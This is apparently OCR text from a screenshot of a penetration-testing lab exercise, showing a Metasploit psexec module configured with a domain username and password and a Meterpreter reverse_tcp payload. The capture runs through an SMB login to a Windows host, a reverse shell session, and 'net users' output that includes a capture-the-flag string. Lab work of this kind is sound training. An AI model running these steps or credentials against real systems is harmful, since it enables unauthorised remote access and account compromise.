 Restore Session - Mozill...
root@kali: ~
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain rekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser ADMBOB no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOSTS 172.22.117.10
RHOSTS => 172.22.117.10
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBOB'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 2 opened (172.22.117.100:4444 -> 172.22.117.10:53938 ) at 2023-07-26 23:14:13 -0400
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>3f267c855ec5c69526f501d5d461315b